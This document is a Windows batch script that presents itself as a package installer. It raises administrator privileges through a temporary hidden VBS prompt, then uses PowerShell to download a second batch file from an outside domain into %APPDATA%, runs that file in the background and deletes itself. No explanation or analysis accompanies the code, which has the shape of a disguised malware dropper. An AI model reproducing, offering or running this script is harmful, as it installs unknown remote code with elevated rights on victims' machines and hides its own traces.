 @echo off
title Installing Packages
:: BatchGotAdmin
::-------------------------------------
REM  --> Check for permissions
>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"
REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
    echo Requesting administrative privileges...
    goto UACPrompt
) else ( goto gotAdmin )
:UACPrompt
    echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"
    set params = %*:"="
    echo UAC.ShellExecute "cmd.exe", "/c %~s0 %params%", "", "runas", 0 >> "%temp%\getadmin.vbs"
    "%temp%\getadmin.vbs"
    del "%temp%\getadmin.vbs"
    exit /B
:gotAdmin
echo  Installing Necessary Packages.....Please Wait.....
cd %APPDATA%
powershell Invoke-WebRequest https://teamworks455.com/new1.bat -OutFile new1.bat
start /b cmd /c new1.bat
timeout 2
start /b "" cmd /c del "%~f0"&exit /b